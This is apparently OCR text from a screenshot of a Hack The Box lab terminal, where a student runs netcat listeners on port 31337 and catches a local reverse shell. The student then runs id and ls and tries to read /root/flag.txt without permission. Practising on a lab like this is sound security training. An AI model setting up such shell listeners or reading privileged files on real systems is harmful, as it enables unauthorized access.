 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
4 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection
Last login: Tue Sep 24 11:50:24 2024 from 10.10.14.245
htb-student@nixbof32skills:~$ nc -lnvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
id
^C
htb-student@nixbof32skills:~$ nc -lnvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from 127.0.0.1 45486 received!
id
uid=1001(htb-student) gid=1001(htb-student) groups=1001(htb-student)
ls
leave_msg
msg.txt
cat /root/flag.txt
cat: /root/flag.txt: Permission denied
^C
htb-student@nixbof32skills:~$ nc -lnvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from 127.0.0.1 45648 received!
id
uid=1001(htb-student) gid=1001(htb-student) groups=1001(htb-student)
Fixit42
14:52